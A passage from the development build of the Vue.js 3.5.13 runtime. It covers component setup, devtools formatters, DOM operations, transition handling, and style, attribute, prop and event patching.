        } else {
          instance.asyncDep = setupResult;
          if (!instance.suspense) {
            const name = (_a = Component.name) != null ? _a : "Anonymous";
            warn$1(
              `Component <${name}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`
            );
          }
        }
      } else {
        handleSetupResult(instance, setupResult, isSSR);
      }
    } else {
      finishComponentSetup(instance, isSSR);
    }
  }
  function handleSetupResult(instance, setupResult, isSSR) {
    if (isFunction(setupResult)) {
      {
        instance.render = setupResult;
      }
    } else if (isObject(setupResult)) {
      if (isVNode(setupResult)) {
        warn$1(
          `setup() should not return VNodes directly - return a render function instead.`
        );
      }
      {
        instance.devtoolsRawSetupState = setupResult;
      }
      instance.setupState = proxyRefs(setupResult);
      {
        exposeSetupStateOnRenderContext(instance);
      }
    } else if (setupResult !== void 0) {
      warn$1(
        `setup() should return an object. Received: ${setupResult === null ? "null" : typeof setupResult}`
      );
    }
    finishComponentSetup(instance, isSSR);
  }
  let compile$1;
  let installWithProxy;
  function registerRuntimeCompiler(_compile) {
    compile$1 = _compile;
    installWithProxy = (i) => {
      if (i.render._rc) {
        i.withProxy = new Proxy(i.ctx, RuntimeCompiledPublicInstanceProxyHandlers);
      }
    };
  }
  const isRuntimeOnly = () => !compile$1;
  function finishComponentSetup(instance, isSSR, skipOptions) {
    const Component = instance.type;
    if (!instance.render) {
      if (!isSSR && compile$1 && !Component.render) {
        const template = Component.template || resolveMergedOptions(instance).template;
        if (template) {
          {
            startMeasure(instance, `compile`);
          }
          const { isCustomElement, compilerOptions } = instance.appContext.config;
          const { delimiters, compilerOptions: componentCompilerOptions } = Component;
          const finalCompilerOptions = extend(
            extend(
              {
                isCustomElement,
                delimiters
              },
              compilerOptions
            ),
            componentCompilerOptions
          );
          Component.render = compile$1(template, finalCompilerOptions);
          {
            endMeasure(instance, `compile`);
          }
        }
      }
      instance.render = Component.render || NOOP;
      if (installWithProxy) {
        installWithProxy(instance);
      }
    }
    {
      const reset = setCurrentInstance(instance);
      pauseTracking();
      try {
        applyOptions(instance);
      } finally {
        resetTracking();
        reset();
      }
    }
    if (!Component.render && instance.render === NOOP && !isSSR) {
      if (!compile$1 && Component.template) {
        warn$1(
          `Component provided template option but runtime compilation is not supported in this build of Vue.` + (` Use "vue.global.js" instead.` )
        );
      } else {
        warn$1(`Component is missing template or render function: `, Component);
      }
    }
  }
  const attrsProxyHandlers = {
    get(target, key) {
      markAttrsAccessed();
      track(target, "get", "");
      return target[key];
    },
    set() {
      warn$1(`setupContext.attrs is readonly.`);
      return false;
    },
    deleteProperty() {
      warn$1(`setupContext.attrs is readonly.`);
      return false;
    }
  } ;
  function getSlotsProxy(instance) {
    return new Proxy(instance.slots, {
      get(target, key) {
        track(instance, "get", "$slots");
        return target[key];
      }
    });
  }
  function createSetupContext(instance) {
    const expose = (exposed) => {
      {
        if (instance.exposed) {
          warn$1(`expose() should be called only once per setup().`);
        }
        if (exposed != null) {
          let exposedType = typeof exposed;
          if (exposedType === "object") {
            if (isArray(exposed)) {
              exposedType = "array";
            } else if (isRef(exposed)) {
              exposedType = "ref";
            }
          }
          if (exposedType !== "object") {
            warn$1(
              `expose() should be passed a plain object, received ${exposedType}.`
            );
          }
        }
      }
      instance.exposed = exposed || {};
    };
    {
      let attrsProxy;
      let slotsProxy;
      return Object.freeze({
        get attrs() {
          return attrsProxy || (attrsProxy = new Proxy(instance.attrs, attrsProxyHandlers));
        },
        get slots() {
          return slotsProxy || (slotsProxy = getSlotsProxy(instance));
        },
        get emit() {
          return (event, ...args) => instance.emit(event, ...args);
        },
        expose
      });
    }
  }
  function getComponentPublicInstance(instance) {
    if (instance.exposed) {
      return instance.exposeProxy || (instance.exposeProxy = new Proxy(proxyRefs(markRaw(instance.exposed)), {
        get(target, key) {
          if (key in target) {
            return target[key];
          } else if (key in publicPropertiesMap) {
            return publicPropertiesMap[key](instance);
          }
        },
        has(target, key) {
          return key in target || key in publicPropertiesMap;
        }
      }));
    } else {
      return instance.proxy;
    }
  }
  const classifyRE = /(?:^|[-_])(\w)/g;
  const classify = (str) => str.replace(classifyRE, (c) => c.toUpperCase()).replace(/[-_]/g, "");
  function getComponentName(Component, includeInferred = true) {
    return isFunction(Component) ? Component.displayName || Component.name : Component.name || includeInferred && Component.__name;
  }
  function formatComponentName(instance, Component, isRoot = false) {
    let name = getComponentName(Component);
    if (!name && Component.__file) {
      const match = Component.__file.match(/([^/\\]+)\.\w+$/);
      if (match) {
        name = match[1];
      }
    }
    if (!name && instance && instance.parent) {
      const inferFromRegistry = (registry) => {
        for (const key in registry) {
          if (registry[key] === Component) {
            return key;
          }
        }
      };
      name = inferFromRegistry(
        instance.components || instance.parent.type.components
      ) || inferFromRegistry(instance.appContext.components);
    }
    return name ? classify(name) : isRoot ? `App` : `Anonymous`;
  }
  function isClassComponent(value) {
    return isFunction(value) && "__vccOpts" in value;
  }

  const computed = (getterOrOptions, debugOptions) => {
    const c = computed$1(getterOrOptions, debugOptions, isInSSRComponentSetup);
    {
      const i = getCurrentInstance();
      if (i && i.appContext.config.warnRecursiveComputed) {
        c._warnRecursive = true;
      }
    }
    return c;
  };

  function h(type, propsOrChildren, children) {
    const l = arguments.length;
    if (l === 2) {
      if (isObject(propsOrChildren) && !isArray(propsOrChildren)) {
        if (isVNode(propsOrChildren)) {
          return createVNode(type, null, [propsOrChildren]);
        }
        return createVNode(type, propsOrChildren);
      } else {
        return createVNode(type, null, propsOrChildren);
      }
    } else {
      if (l > 3) {
        children = Array.prototype.slice.call(arguments, 2);
      } else if (l === 3 && isVNode(children)) {
        children = [children];
      }
      return createVNode(type, propsOrChildren, children);
    }
  }

  function initCustomFormatter() {
    if (typeof window === "undefined") {
      return;
    }
    const vueStyle = { style: "color:#3ba776" };
    const numberStyle = { style: "color:#1677ff" };
    const stringStyle = { style: "color:#f5222d" };
    const keywordStyle = { style: "color:#eb2f96" };
    const formatter = {
      __vue_custom_formatter: true,
      header(obj) {
        if (!isObject(obj)) {
          return null;
        }
        if (obj.__isVue) {
          return ["div", vueStyle, `VueInstance`];
        } else if (isRef(obj)) {
          return [
            "div",
            {},
            ["span", vueStyle, genRefFlag(obj)],
            "<",
            // avoid debugger accessing value affecting behavior
            formatValue("_value" in obj ? obj._value : obj),
            `>`
          ];
        } else if (isReactive(obj)) {
          return [
            "div",
            {},
            ["span", vueStyle, isShallow(obj) ? "ShallowReactive" : "Reactive"],
            "<",
            formatValue(obj),
            `>${isReadonly(obj) ? ` (readonly)` : ``}`
          ];
        } else if (isReadonly(obj)) {
          return [
            "div",
            {},
            ["span", vueStyle, isShallow(obj) ? "ShallowReadonly" : "Readonly"],
            "<",
            formatValue(obj),
            ">"
          ];
        }
        return null;
      },
      hasBody(obj) {
        return obj && obj.__isVue;
      },
      body(obj) {
        if (obj && obj.__isVue) {
          return [
            "div",
            {},
            ...formatInstance(obj.$)
          ];
        }
      }
    };
    function formatInstance(instance) {
      const blocks = [];
      if (instance.type.props && instance.props) {
        blocks.push(createInstanceBlock("props", toRaw(instance.props)));
      }
      if (instance.setupState !== EMPTY_OBJ) {
        blocks.push(createInstanceBlock("setup", instance.setupState));
      }
      if (instance.data !== EMPTY_OBJ) {
        blocks.push(createInstanceBlock("data", toRaw(instance.data)));
      }
      const computed = extractKeys(instance, "computed");
      if (computed) {
        blocks.push(createInstanceBlock("computed", computed));
      }
      const injected = extractKeys(instance, "inject");
      if (injected) {
        blocks.push(createInstanceBlock("injected", injected));
      }
      blocks.push([
        "div",
        {},
        [
          "span",
          {
            style: keywordStyle.style + ";opacity:0.66"
          },
          "$ (internal): "
        ],
        ["object", { object: instance }]
      ]);
      return blocks;
    }
    function createInstanceBlock(type, target) {
      target = extend({}, target);
      if (!Object.keys(target).length) {
        return ["span", {}];
      }
      return [
        "div",
        { style: "line-height:1.25em;margin-bottom:0.6em" },
        [
          "div",
          {
            style: "color:#476582"
          },
          type
        ],
        [
          "div",
          {
            style: "padding-left:1.25em"
          },
          ...Object.keys(target).map((key) => {
            return [
              "div",
              {},
              ["span", keywordStyle, key + ": "],
              formatValue(target[key], false)
            ];
          })
        ]
      ];
    }
    function formatValue(v, asRaw = true) {
      if (typeof v === "number") {
        return ["span", numberStyle, v];
      } else if (typeof v === "string") {
        return ["span", stringStyle, JSON.stringify(v)];
      } else if (typeof v === "boolean") {
        return ["span", keywordStyle, v];
      } else if (isObject(v)) {
        return ["object", { object: asRaw ? toRaw(v) : v }];
      } else {
        return ["span", stringStyle, String(v)];
      }
    }
    function extractKeys(instance, type) {
      const Comp = instance.type;
      if (isFunction(Comp)) {
        return;
      }
      const extracted = {};
      for (const key in instance.ctx) {
        if (isKeyOfType(Comp, key, type)) {
          extracted[key] = instance.ctx[key];
        }
      }
      return extracted;
    }
    function isKeyOfType(Comp, key, type) {
      const opts = Comp[type];
      if (isArray(opts) && opts.includes(key) || isObject(opts) && key in opts) {
        return true;
      }
      if (Comp.extends && isKeyOfType(Comp.extends, key, type)) {
        return true;
      }
      if (Comp.mixins && Comp.mixins.some((m) => isKeyOfType(m, key, type))) {
        return true;
      }
    }
    function genRefFlag(v) {
      if (isShallow(v)) {
        return `ShallowRef`;
      }
      if (v.effect) {
        return `ComputedRef`;
      }
      return `Ref`;
    }
    if (window.devtoolsFormatters) {
      window.devtoolsFormatters.push(formatter);
    } else {
      window.devtoolsFormatters = [formatter];
    }
  }

  function withMemo(memo, render, cache, index) {
    const cached = cache[index];
    if (cached && isMemoSame(cached, memo)) {
      return cached;
    }
    const ret = render();
    ret.memo = memo.slice();
    ret.cacheIndex = index;
    return cache[index] = ret;
  }
  function isMemoSame(cached, memo) {
    const prev = cached.memo;
    if (prev.length != memo.length) {
      return false;
    }
    for (let i = 0; i < prev.length; i++) {
      if (hasChanged(prev[i], memo[i])) {
        return false;
      }
    }
    if (isBlockTreeEnabled > 0 && currentBlock) {
      currentBlock.push(cached);
    }
    return true;
  }

  const version = "3.5.13";
  const warn = warn$1 ;
  const ErrorTypeStrings = ErrorTypeStrings$1 ;
  const devtools = devtools$1 ;
  const setDevtoolsHook = setDevtoolsHook$1 ;
  const ssrUtils = null;
  const resolveFilter = null;
  const compatUtils = null;
  const DeprecationTypes = null;

  let policy = void 0;
  const tt = typeof window !== "undefined" && window.trustedTypes;
  if (tt) {
    try {
      policy = /* @__PURE__ */ tt.createPolicy("vue", {
        createHTML: (val) => val
      });
    } catch (e) {
      warn(`Error creating trusted types policy: ${e}`);
    }
  }
  const unsafeToTrustedHTML = policy ? (val) => policy.createHTML(val) : (val) => val;
  const svgNS = "http://www.w3.org/2000/svg";
  const mathmlNS = "http://www.w3.org/1998/Math/MathML";
  const doc = typeof document !== "undefined" ? document : null;
  const templateContainer = doc && /* @__PURE__ */ doc.createElement("template");
  const nodeOps = {
    insert: (child, parent, anchor) => {
      parent.insertBefore(child, anchor || null);
    },
    remove: (child) => {
      const parent = child.parentNode;
      if (parent) {
        parent.removeChild(child);
      }
    },
    createElement: (tag, namespace, is, props) => {
      const el = namespace === "svg" ? doc.createElementNS(svgNS, tag) : namespace === "mathml" ? doc.createElementNS(mathmlNS, tag) : is ? doc.createElement(tag, { is }) : doc.createElement(tag);
      if (tag === "select" && props && props.multiple != null) {
        el.setAttribute("multiple", props.multiple);
      }
      return el;
    },
    createText: (text) => doc.createTextNode(text),
    createComment: (text) => doc.createComment(text),
    setText: (node, text) => {
      node.nodeValue = text;
    },
    setElementText: (el, text) => {
      el.textContent = text;
    },
    parentNode: (node) => node.parentNode,
    nextSibling: (node) => node.nextSibling,
    querySelector: (selector) => doc.querySelector(selector),
    setScopeId(el, id) {
      el.setAttribute(id, "");
    },
    // __UNSAFE__
    // Reason: innerHTML.
    // Static content here can only come from compiled templates.
    // As long as the user only uses trusted templates, this is safe.
    insertStaticContent(content, parent, anchor, namespace, start, end) {
      const before = anchor ? anchor.previousSibling : parent.lastChild;
      if (start && (start === end || start.nextSibling)) {
        while (true) {
          parent.insertBefore(start.cloneNode(true), anchor);
          if (start === end || !(start = start.nextSibling)) break;
        }
      } else {
        templateContainer.innerHTML = unsafeToTrustedHTML(
          namespace === "svg" ? `<svg>${content}</svg>` : namespace === "mathml" ? `<math>${content}</math>` : content
        );
        const template = templateContainer.content;
        if (namespace === "svg" || namespace === "mathml") {
          const wrapper = template.firstChild;
          while (wrapper.firstChild) {
            template.appendChild(wrapper.firstChild);
          }
          template.removeChild(wrapper);
        }
        parent.insertBefore(template, anchor);
      }
      return [
        // first
        before ? before.nextSibling : parent.firstChild,
        // last
        anchor ? anchor.previousSibling : parent.lastChild
      ];
    }
  };

  const TRANSITION$1 = "transition";
  const ANIMATION = "animation";
  const vtcKey = Symbol("_vtc");
  const DOMTransitionPropsValidators = {
    name: String,
    type: String,
    css: {
      type: Boolean,
      default: true
    },
    duration: [String, Number, Object],
    enterFromClass: String,
    enterActiveClass: String,
    enterToClass: String,
    appearFromClass: String,
    appearActiveClass: String,
    appearToClass: String,
    leaveFromClass: String,
    leaveActiveClass: String,
    leaveToClass: String
  };
  const TransitionPropsValidators = /* @__PURE__ */ extend(
    {},
    BaseTransitionPropsValidators,
    DOMTransitionPropsValidators
  );
  const decorate$1 = (t) => {
    t.displayName = "Transition";
    t.props = TransitionPropsValidators;
    return t;
  };
  const Transition = /* @__PURE__ */ decorate$1(
    (props, { slots }) => h(BaseTransition, resolveTransitionProps(props), slots)
  );
  const callHook = (hook, args = []) => {
    if (isArray(hook)) {
      hook.forEach((h2) => h2(...args));
    } else if (hook) {
      hook(...args);
    }
  };
  const hasExplicitCallback = (hook) => {
    return hook ? isArray(hook) ? hook.some((h2) => h2.length > 1) : hook.length > 1 : false;
  };
  function resolveTransitionProps(rawProps) {
    const baseProps = {};
    for (const key in rawProps) {
      if (!(key in DOMTransitionPropsValidators)) {
        baseProps[key] = rawProps[key];
      }
    }
    if (rawProps.css === false) {
      return baseProps;
    }
    const {
      name = "v",
      type,
      duration,
      enterFromClass = `${name}-enter-from`,
      enterActiveClass = `${name}-enter-active`,
      enterToClass = `${name}-enter-to`,
      appearFromClass = enterFromClass,
      appearActiveClass = enterActiveClass,
      appearToClass = enterToClass,
      leaveFromClass = `${name}-leave-from`,
      leaveActiveClass = `${name}-leave-active`,
      leaveToClass = `${name}-leave-to`
    } = rawProps;
    const durations = normalizeDuration(duration);
    const enterDuration = durations && durations[0];
    const leaveDuration = durations && durations[1];
    const {
      onBeforeEnter,
      onEnter,
      onEnterCancelled,
      onLeave,
      onLeaveCancelled,
      onBeforeAppear = onBeforeEnter,
      onAppear = onEnter,
      onAppearCancelled = onEnterCancelled
    } = baseProps;
    const finishEnter = (el, isAppear, done, isCancelled) => {
      el._enterCancelled = isCancelled;
      removeTransitionClass(el, isAppear ? appearToClass : enterToClass);
      removeTransitionClass(el, isAppear ? appearActiveClass : enterActiveClass);
      done && done();
    };
    const finishLeave = (el, done) => {
      el._isLeaving = false;
      removeTransitionClass(el, leaveFromClass);
      removeTransitionClass(el, leaveToClass);
      removeTransitionClass(el, leaveActiveClass);
      done && done();
    };
    const makeEnterHook = (isAppear) => {
      return (el, done) => {
        const hook = isAppear ? onAppear : onEnter;
        const resolve = () => finishEnter(el, isAppear, done);
        callHook(hook, [el, resolve]);
        nextFrame(() => {
          removeTransitionClass(el, isAppear ? appearFromClass : enterFromClass);
          addTransitionClass(el, isAppear ? appearToClass : enterToClass);
          if (!hasExplicitCallback(hook)) {
            whenTransitionEnds(el, type, enterDuration, resolve);
          }
        });
      };
    };
    return extend(baseProps, {
      onBeforeEnter(el) {
        callHook(onBeforeEnter, [el]);
        addTransitionClass(el, enterFromClass);
        addTransitionClass(el, enterActiveClass);
      },
      onBeforeAppear(el) {
        callHook(onBeforeAppear, [el]);
        addTransitionClass(el, appearFromClass);
        addTransitionClass(el, appearActiveClass);
      },
      onEnter: makeEnterHook(false),
      onAppear: makeEnterHook(true),
      onLeave(el, done) {
        el._isLeaving = true;
        const resolve = () => finishLeave(el, done);
        addTransitionClass(el, leaveFromClass);
        if (!el._enterCancelled) {
          forceReflow();
          addTransitionClass(el, leaveActiveClass);
        } else {
          addTransitionClass(el, leaveActiveClass);
          forceReflow();
        }
        nextFrame(() => {
          if (!el._isLeaving) {
            return;
          }
          removeTransitionClass(el, leaveFromClass);
          addTransitionClass(el, leaveToClass);
          if (!hasExplicitCallback(onLeave)) {
            whenTransitionEnds(el, type, leaveDuration, resolve);
          }
        });
        callHook(onLeave, [el, resolve]);
      },
      onEnterCancelled(el) {
        finishEnter(el, false, void 0, true);
        callHook(onEnterCancelled, [el]);
      },
      onAppearCancelled(el) {
        finishEnter(el, true, void 0, true);
        callHook(onAppearCancelled, [el]);
      },
      onLeaveCancelled(el) {
        finishLeave(el);
        callHook(onLeaveCancelled, [el]);
      }
    });
  }
  function normalizeDuration(duration) {
    if (duration == null) {
      return null;
    } else if (isObject(duration)) {
      return [NumberOf(duration.enter), NumberOf(duration.leave)];
    } else {
      const n = NumberOf(duration);
      return [n, n];
    }
  }
  function NumberOf(val) {
    const res = toNumber(val);
    {
      assertNumber(res, "<transition> explicit duration");
    }
    return res;
  }
  function addTransitionClass(el, cls) {
    cls.split(/\s+/).forEach((c) => c && el.classList.add(c));
    (el[vtcKey] || (el[vtcKey] = /* @__PURE__ */ new Set())).add(cls);
  }
  function removeTransitionClass(el, cls) {
    cls.split(/\s+/).forEach((c) => c && el.classList.remove(c));
    const _vtc = el[vtcKey];
    if (_vtc) {
      _vtc.delete(cls);
      if (!_vtc.size) {
        el[vtcKey] = void 0;
      }
    }
  }
  function nextFrame(cb) {
    requestAnimationFrame(() => {
      requestAnimationFrame(cb);
    });
  }
  let endId = 0;
  function whenTransitionEnds(el, expectedType, explicitTimeout, resolve) {
    const id = el._endId = ++endId;
    const resolveIfNotStale = () => {
      if (id === el._endId) {
        resolve();
      }
    };
    if (explicitTimeout != null) {
      return setTimeout(resolveIfNotStale, explicitTimeout);
    }
    const { type, timeout, propCount } = getTransitionInfo(el, expectedType);
    if (!type) {
      return resolve();
    }
    const endEvent = type + "end";
    let ended = 0;
    const end = () => {
      el.removeEventListener(endEvent, onEnd);
      resolveIfNotStale();
    };
    const onEnd = (e) => {
      if (e.target === el && ++ended >= propCount) {
        end();
      }
    };
    setTimeout(() => {
      if (ended < propCount) {
        end();
      }
    }, timeout + 1);
    el.addEventListener(endEvent, onEnd);
  }
  function getTransitionInfo(el, expectedType) {
    const styles = window.getComputedStyle(el);
    const getStyleProperties = (key) => (styles[key] || "").split(", ");
    const transitionDelays = getStyleProperties(`${TRANSITION$1}Delay`);
    const transitionDurations = getStyleProperties(`${TRANSITION$1}Duration`);
    const transitionTimeout = getTimeout(transitionDelays, transitionDurations);
    const animationDelays = getStyleProperties(`${ANIMATION}Delay`);
    const animationDurations = getStyleProperties(`${ANIMATION}Duration`);
    const animationTimeout = getTimeout(animationDelays, animationDurations);
    let type = null;
    let timeout = 0;
    let propCount = 0;
    if (expectedType === TRANSITION$1) {
      if (transitionTimeout > 0) {
        type = TRANSITION$1;
        timeout = transitionTimeout;
        propCount = transitionDurations.length;
      }
    } else if (expectedType === ANIMATION) {
      if (animationTimeout > 0) {
        type = ANIMATION;
        timeout = animationTimeout;
        propCount = animationDurations.length;
      }
    } else {
      timeout = Math.max(transitionTimeout, animationTimeout);
      type = timeout > 0 ? transitionTimeout > animationTimeout ? TRANSITION$1 : ANIMATION : null;
      propCount = type ? type === TRANSITION$1 ? transitionDurations.length : animationDurations.length : 0;
    }
    const hasTransform = type === TRANSITION$1 && /\b(transform|all)(,|$)/.test(
      getStyleProperties(`${TRANSITION$1}Property`).toString()
    );
    return {
      type,
      timeout,
      propCount,
      hasTransform
    };
  }
  function getTimeout(delays, durations) {
    while (delays.length < durations.length) {
      delays = delays.concat(delays);
    }
    return Math.max(...durations.map((d, i) => toMs(d) + toMs(delays[i])));
  }
  function toMs(s) {
    if (s === "auto") return 0;
    return Number(s.slice(0, -1).replace(",", ".")) * 1e3;
  }
  function forceReflow() {
    return document.body.offsetHeight;
  }

  function patchClass(el, value, isSVG) {
    const transitionClasses = el[vtcKey];
    if (transitionClasses) {
      value = (value ? [value, ...transitionClasses] : [...transitionClasses]).join(" ");
    }
    if (value == null) {
      el.removeAttribute("class");
    } else if (isSVG) {
      el.setAttribute("class", value);
    } else {
      el.className = value;
    }
  }

  const vShowOriginalDisplay = Symbol("_vod");
  const vShowHidden = Symbol("_vsh");
  const vShow = {
    beforeMount(el, { value }, { transition }) {
      el[vShowOriginalDisplay] = el.style.display === "none" ? "" : el.style.display;
      if (transition && value) {
        transition.beforeEnter(el);
      } else {
        setDisplay(el, value);
      }
    },
    mounted(el, { value }, { transition }) {
      if (transition && value) {
        transition.enter(el);
      }
    },
    updated(el, { value, oldValue }, { transition }) {
      if (!value === !oldValue) return;
      if (transition) {
        if (value) {
          transition.beforeEnter(el);
          setDisplay(el, true);
          transition.enter(el);
        } else {
          transition.leave(el, () => {
            setDisplay(el, false);
          });
        }
      } else {
        setDisplay(el, value);
      }
    },
    beforeUnmount(el, { value }) {
      setDisplay(el, value);
    }
  };
  {
    vShow.name = "show";
  }
  function setDisplay(el, value) {
    el.style.display = value ? el[vShowOriginalDisplay] : "none";
    el[vShowHidden] = !value;
  }

  const CSS_VAR_TEXT = Symbol("CSS_VAR_TEXT" );
  function useCssVars(getter) {
    const instance = getCurrentInstance();
    if (!instance) {
      warn(`useCssVars is called without current active component instance.`);
      return;
    }
    const updateTeleports = instance.ut = (vars = getter(instance.proxy)) => {
      Array.from(
        document.querySelectorAll(`[data-v-owner="${instance.uid}"]`)
      ).forEach((node) => setVarsOnNode(node, vars));
    };
    {
      instance.getCssVars = () => getter(instance.proxy);
    }
    const setVars = () => {
      const vars = getter(instance.proxy);
      if (instance.ce) {
        setVarsOnNode(instance.ce, vars);
      } else {
        setVarsOnVNode(instance.subTree, vars);
      }
      updateTeleports(vars);
    };
    onBeforeUpdate(() => {
      queuePostFlushCb(setVars);
    });
    onMounted(() => {
      watch(setVars, NOOP, { flush: "post" });
      const ob = new MutationObserver(setVars);
      ob.observe(instance.subTree.el.parentNode, { childList: true });
      onUnmounted(() => ob.disconnect());
    });
  }
  function setVarsOnVNode(vnode, vars) {
    if (vnode.shapeFlag & 128) {
      const suspense = vnode.suspense;
      vnode = suspense.activeBranch;
      if (suspense.pendingBranch && !suspense.isHydrating) {
        suspense.effects.push(() => {
          setVarsOnVNode(suspense.activeBranch, vars);
        });
      }
    }
    while (vnode.component) {
      vnode = vnode.component.subTree;
    }
    if (vnode.shapeFlag & 1 && vnode.el) {
      setVarsOnNode(vnode.el, vars);
    } else if (vnode.type === Fragment) {
      vnode.children.forEach((c) => setVarsOnVNode(c, vars));
    } else if (vnode.type === Static) {
      let { el, anchor } = vnode;
      while (el) {
        setVarsOnNode(el, vars);
        if (el === anchor) break;
        el = el.nextSibling;
      }
    }
  }
  function setVarsOnNode(el, vars) {
    if (el.nodeType === 1) {
      const style = el.style;
      let cssText = "";
      for (const key in vars) {
        style.setProperty(`--${key}`, vars[key]);
        cssText += `--${key}: ${vars[key]};`;
      }
      style[CSS_VAR_TEXT] = cssText;
    }
  }

  const displayRE = /(^|;)\s*display\s*:/;
  function patchStyle(el, prev, next) {
    const style = el.style;
    const isCssString = isString(next);
    let hasControlledDisplay = false;
    if (next && !isCssString) {
      if (prev) {
        if (!isString(prev)) {
          for (const key in prev) {
            if (next[key] == null) {
              setStyle(style, key, "");
            }
          }
        } else {
          for (const prevStyle of prev.split(";")) {
            const key = prevStyle.slice(0, prevStyle.indexOf(":")).trim();
            if (next[key] == null) {
              setStyle(style, key, "");
            }
          }
        }
      }
      for (const key in next) {
        if (key === "display") {
          hasControlledDisplay = true;
        }
        setStyle(style, key, next[key]);
      }
    } else {
      if (isCssString) {
        if (prev !== next) {
          const cssVarText = style[CSS_VAR_TEXT];
          if (cssVarText) {
            next += ";" + cssVarText;
          }
          style.cssText = next;
          hasControlledDisplay = displayRE.test(next);
        }
      } else if (prev) {
        el.removeAttribute("style");
      }
    }
    if (vShowOriginalDisplay in el) {
      el[vShowOriginalDisplay] = hasControlledDisplay ? style.display : "";
      if (el[vShowHidden]) {
        style.display = "none";
      }
    }
  }
  const semicolonRE = /[^\\];\s*$/;
  const importantRE = /\s*!important$/;
  function setStyle(style, name, val) {
    if (isArray(val)) {
      val.forEach((v) => setStyle(style, name, v));
    } else {
      if (val == null) val = "";
      {
        if (semicolonRE.test(val)) {
          warn(
            `Unexpected semicolon at the end of '${name}' style value: '${val}'`
          );
        }
      }
      if (name.startsWith("--")) {
        style.setProperty(name, val);
      } else {
        const prefixed = autoPrefix(style, name);
        if (importantRE.test(val)) {
          style.setProperty(
            hyphenate(prefixed),
            val.replace(importantRE, ""),
            "important"
          );
        } else {
          style[prefixed] = val;
        }
      }
    }
  }
  const prefixes = ["Webkit", "Moz", "ms"];
  const prefixCache = {};
  function autoPrefix(style, rawName) {
    const cached = prefixCache[rawName];
    if (cached) {
      return cached;
    }
    let name = camelize(rawName);
    if (name !== "filter" && name in style) {
      return prefixCache[rawName] = name;
    }
    name = capitalize(name);
    for (let i = 0; i < prefixes.length; i++) {
      const prefixed = prefixes[i] + name;
      if (prefixed in style) {
        return prefixCache[rawName] = prefixed;
      }
    }
    return rawName;
  }

  const xlinkNS = "http://www.w3.org/1999/xlink";
  function patchAttr(el, key, value, isSVG, instance, isBoolean = isSpecialBooleanAttr(key)) {
    if (isSVG && key.startsWith("xlink:")) {
      if (value == null) {
        el.removeAttributeNS(xlinkNS, key.slice(6, key.length));
      } else {
        el.setAttributeNS(xlinkNS, key, value);
      }
    } else {
      if (value == null || isBoolean && !includeBooleanAttr(value)) {
        el.removeAttribute(key);
      } else {
        el.setAttribute(
          key,
          isBoolean ? "" : isSymbol(value) ? String(value) : value
        );
      }
    }
  }

  function patchDOMProp(el, key, value, parentComponent, attrName) {
    if (key === "innerHTML" || key === "textContent") {
      if (value != null) {
        el[key] = key === "innerHTML" ? unsafeToTrustedHTML(value) : value;
      }
      return;
    }
    const tag = el.tagName;
    if (key === "value" && tag !== "PROGRESS" && // custom elements may use _value internally
    !tag.includes("-")) {
      const oldValue = tag === "OPTION" ? el.getAttribute("value") || "" : el.value;
      const newValue = value == null ? (
        // #11647: value should be set as empty string for null and undefined,
        // but <input type="checkbox"> should be set as 'on'.
        el.type === "checkbox" ? "on" : ""
      ) : String(value);
      if (oldValue !== newValue || !("_value" in el)) {
        el.value = newValue;
      }
      if (value == null) {
        el.removeAttribute(key);
      }
      el._value = value;
      return;
    }
    let needRemove = false;
    if (value === "" || value == null) {
      const type = typeof el[key];
      if (type === "boolean") {
        value = includeBooleanAttr(value);
      } else if (value == null && type === "string") {
        value = "";
        needRemove = true;
      } else if (type === "number") {
        value = 0;
        needRemove = true;
      }
    }
    try {
      el[key] = value;
    } catch (e) {
      if (!needRemove) {
        warn(
          `Failed setting prop "${key}" on <${tag.toLowerCase()}>: value ${value} is invalid.`,
          e
        );
      }
    }
    needRemove && el.removeAttribute(attrName || key);
  }

  function addEventListener(el, event, handler, options) {
    el.addEventListener(event, handler, options);
  }
  function removeEventListener(el, event, handler, options) {
    el.removeEventListener(event, handler, options);
  }
  const veiKey = Symbol("_vei");
  function patchEvent(el, rawName, prevValue, nextValue, instance = null) {
    const invokers = el[veiKey] || (el[veiKey] = {});
    const existingInvoker = invokers[rawName];
    if (nextValue && existingInvoker) {
      existingInvoker.value = sanitizeEventValue(nextValue, rawName) ;
    } else {
      const [name, options] = parseName(rawName);
      if (nextValue) {
        const invoker = invokers[rawName] = createInvoker(
          sanitizeEventValue(nextValue, rawName) ,
          instance
        );
        addEventListener(el, name, invoker, options);
      } else if (existingInvoker) {
        removeEventListener(el, name, existingInvoker, options);
        invokers[rawName] = void 0;
      }
    }
  }
  const optionsModifierRE = /(?:Once|Passive|Capture)$/;
  function parseName(name) {
    let options;
    if (optionsModifierRE.test(name)) {
      options = {};
      let m;
      while (m = name.match(optionsModifierRE)) {
        name = name.slice(0, name.length - m[0].length);
        options[m[0].toLowerCase()] = true;
      }
    }
    const event = name[2] === ":" ? name.slice(3) : hyphenate(name.slice(2));
    return [event, options];
  }
  let cachedNow = 0;
  const p = /* @__PURE__ */ Promise.resolve();
  const getNow = () => cachedNow || (p.then(() => cachedNow = 0), cachedNow = Date.now());
  function createInvoker(initialValue, instance) {
    const invoker = (e) => {
      if (!e._vts) {
        e._vts = Date.now();
      } else if (e._vts <= invoker.attached) {
        return;
      }
      callWithAsyncErrorHandling(
        patchStopImmediatePropagation(e, invoker.value),
        instance,
        5,
        [e]
      );
    };
    invoker.value = initialValue;
    invoker.attached = getNow();
    return invoker;
  }
  function sanitizeEventValue(value, propName) {
    if (isFunction(value) || isArray(value)) {
      return value;
    }
    warn(
      `Wrong type passed as event handler to ${propName} - did you forget @ or : in front of your prop?
Expected function or array of functions, received type ${typeof value}.`
    );
    return NOOP;
  }
  function patchStopImmediatePropagation(e, value) {
    if (isArray(value)) {
      const originalStop = e.stopImmediatePropagation;
      e.stopImmediatePropagation = () => {
        originalStop.call(e);
        e._stopped = true;
      };
      return value.map(
        (fn) => (e2) => !e2._stopped && fn && fn(e2)
      );
    } else {
      return value;
    }
  }

  const isNativeOn = (key) => key.charCodeAt(0) === 111 && key.charCodeAt(1) === 110 && // lowercase letter
  key.charCodeAt(2) > 96 && key.charCodeAt(2) < 123;
  const patchProp = (el, key, prevValue, nextValue, namespace, parentComponent) => {
    const isSVG = namespace === "svg";
    if (key === "class") {
      patchClass(el, nextValue, isSVG);
    } else if (key === "style") {
      patchStyle(el, prevValue, nextValue);
    } else if (isOn(key)) {
      if (!isModelListener(key)) {
